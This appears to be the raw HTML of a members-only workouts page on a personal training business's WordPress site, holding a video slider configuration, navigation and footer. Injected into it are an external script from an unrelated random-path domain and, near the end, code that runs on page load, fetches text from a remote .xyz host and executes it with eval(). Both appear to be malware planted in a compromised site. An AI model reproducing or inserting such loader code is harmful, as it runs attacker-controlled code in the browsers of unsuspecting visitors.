_N2.FrontendItemVimeo(this,"n2-ss-15item8","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/511269539","privateid":"","image":"$upload$\/2021\/02\/IT-Week-7-Total-Body-1-Section-at-a-Time-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"511269539","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item9","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/509562932","privateid":"","image":"$upload$\/2021\/02\/IT-Week-6-Total-Body-Arms-and-Legs-with-Weights-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"509562932","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item10","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/507301010","privateid":"","image":"$upload$\/2021\/02\/IT-Week-6-Total-Body-Left-Right-Both-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"507301010","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item11","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/504182713","privateid":"","image":"$upload$\/2021\/02\/IT-Week-4-Total-Body-Burn-Out.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"504182713","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item12","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/499020927","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-Total-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499020927","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item13","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/501557935","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Total-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501557935","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})})});</script><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/html5.js?ver=6.8.3" id="zerif_html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.personalchangestraining.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.personalchangestraining.com/wp-json/wp/v2/pages/2974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.personalchangestraining.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.personalchangestraining.com/inspirational-training-workouts/" />
<link rel='shortlink' href='https://www.personalchangestraining.com/?p=2974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.personalchangestraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.personalchangestraining.com%2Finspirational-training-workouts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.personalchangestraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.personalchangestraining.com%2Finspirational-training-workouts%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://www.personalchangestraining.com/wp-admin/admin-ajax.php';</script>

        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <!-- Enter your scripts here --><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.personalchangestraining.com/wp-content/uploads/2016/09/Gina-flexzone-light-purple.png"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.personalchangestraining.com/wp-content/uploads/2016/07/PCT-logo-512-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.personalchangestraining.com/wp-content/uploads/2016/07/PCT-logo-512-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.personalchangestraining.com/wp-content/uploads/2016/07/PCT-logo-512-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.personalchangestraining.com/wp-content/uploads/2016/07/PCT-logo-512-300x300.png" />

</head>


	<body data-rsssl=1 class="bp-legacy wp-singular page-template-default page page-id-2974 wp-custom-logo wp-theme-zerif-lite group-blog" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://www.personalchangestraining.com/" class="custom-logo-link" rel="home"><img width="240" height="224" src="https://www.personalchangestraining.com/wp-content/uploads/2016/07/cropped-PCT-logo-10-final.jpg" class="custom-logo" alt="Personal Changes Training" decoding="async" fetchpriority="high" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
			<ul id="menu-main" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447"><a href="https://www.personalchangestraining.com/about-pct/">About PCT</a></li>
<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5441"><a href="https://www.personalchangestraining.com/types-of-training/">Types of Training</a>
<ul class="sub-menu">
	<li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://www.personalchangestraining.com/personal-training/">Personal Training</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5439"><a href="https://www.personalchangestraining.com/virtual-training/">Virtual Training</a></li>
</ul>
</li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.personalchangestraining.com/questions-answers/">Questions</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://www.personalchangestraining.com/testimonials-2/">Testimonials</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.personalchangestraining.com/interested-in-personal-training/">Schedule Your Consultation</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->


<div id="content" class="site-content">

	<div class="container">

				<div class="content-left-wrap col-md-9">				<div id="primary" class="content-area">

			<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">

				<article id="post-2974" class="post-2974 page type-page status-publish hentry">

	<header class="entry-header">

		<span class="date updated published">January 13, 2021</span>
		<span class="vcard author byline"><a href="https://www.personalchangestraining.com/author/admin/" class="fn">admin</a></span>

				<h1 class="entry-title" itemprop="headline">Virtual Training Program &#8211; Workouts</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">

		<div class="swpm-post-not-logged-in-msg">You need to be logged in to view this content. Please <a class="swpm-login-link" href="https://www.personalchangestraining.com/membership-login/">Log In</a>. Not a Member? <a href="https://www.personalchangestraining.com/membership-join/">Join Us</a></div>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

			</main><!-- #main -->

		</div><!-- #primary -->

	</div>		<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-it-container"><ul id="menu-it" class="menu"><li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.personalchangestraining.com/at-your-core/">NEW SERIES! At Your Core by Regina</a></li>
<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.personalchangestraining.com/tim-young-exclusive-signature-series/">NEW SERIES! Designed for PCT by Tim Young</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5126"><a href="https://www.personalchangestraining.com/inspirational-training-home-page/">Home</a></li>
<li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2974 current_page_item menu-item-5127"><a href="https://www.personalchangestraining.com/inspirational-training-workouts/" aria-current="page">Workouts</a></li>
<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://www.personalchangestraining.com/inspirational-training-recipe-list/">Recipe List</a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://www.personalchangestraining.com/my-account/">My Account</a></li>
</ul></div></aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->


</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="media_image-2" class="widget footer-widget-footer widget_media_image"><a href="https://www.cooperinstitute.org"><img width="300" height="74" src="https://www.personalchangestraining.com/wp-content/uploads/2016/07/cooper-300x74.jpg" class="image wp-image-8  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2016/07/cooper-300x74.jpg 300w, https://www.personalchangestraining.com/wp-content/uploads/2016/07/cooper-600x149.jpg 600w, https://www.personalchangestraining.com/wp-content/uploads/2016/07/cooper.jpg 714w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-3" class="widget footer-widget-footer widget_media_image"><a href="https://www.acefitness.org"><img width="300" height="200" src="https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-300x200.jpg" class="image wp-image-5365  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-300x200.jpg 300w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-600x400.jpg 600w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-1024x683.jpg 1024w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-768x512.jpg 768w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited-1200x800.jpg 1200w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/home-nb12-edited.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="media_image-4" class="widget footer-widget-footer widget_media_image"><a href="https://adaptx.podia.com/"><img width="300" height="102" src="https://www.personalchangestraining.com/wp-content/uploads/2023/02/download-300x102.png" class="image wp-image-5364  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2023/02/download-300x102.png 300w, https://www.personalchangestraining.com/wp-content/uploads/2023/02/download.png 384w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget footer-widget-footer widget_media_image"><a href="https://functionalaginginstitute.com/"><img width="300" height="160" src="https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-300x160.png" class="image wp-image-2200  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-300x160.png 300w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-600x321.png 600w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-1024x548.png 1024w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-768x411.png 768w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-150x80.png 150w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-1536x822.png 1536w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/FAILogo-2048x1096.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="media_image-6" class="widget footer-widget-footer widget_media_image"><a href="https://tools.silversneakers.com/"><img width="300" height="48" src="https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-300x48.png" class="image wp-image-2211  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-300x48.png 300w, https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-600x96.png 600w, https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-1024x164.png 1024w, https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-768x123.png 768w, https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2-150x24.png 150w, https://www.personalchangestraining.com/wp-content/uploads/2020/03/SilverSneakersFlex_Logo2.png 1234w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-7" class="widget footer-widget-footer widget_media_image"><a href="https://usreps.org/"><img width="290" height="300" src="https://www.personalchangestraining.com/wp-content/uploads/2020/02/USREPS_badge_black_350x362-290x300.png" class="image wp-image-2199  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.personalchangestraining.com/wp-content/uploads/2020/02/USREPS_badge_black_350x362-290x300.png 290w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/USREPS_badge_black_350x362-150x155.png 150w, https://www.personalchangestraining.com/wp-content/uploads/2020/02/USREPS_badge_black_350x362.png 350w" sizes="auto, (max-width: 290px) 100vw, 290px" /></a></aside></div></div></div>
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address">Plano TX</div></div><div class="col-md-3 company-details"><div class="zerif-footer-email">admin@personalchangestraining.com</div></div><div class="col-md-3 company-details"><div class="zerif-footer-phone">469.964.8630</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">2014</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>developed by <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Enter your scripts here --><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.personalchangestraining.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.49" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.49" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.49" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.49" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.49" id="zerif_script-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="lfb_f_js-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/www.personalchangestraining.com\/wp-admin\/admin-ajax.php","_wpnonce":"6941ec73eb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.personalchangestraining.com/wp-content/plugins/lead-form-builder/js/f-script.js?ver=1.9.11" id="lfb_f_js-js"></script>


</body>

</html>
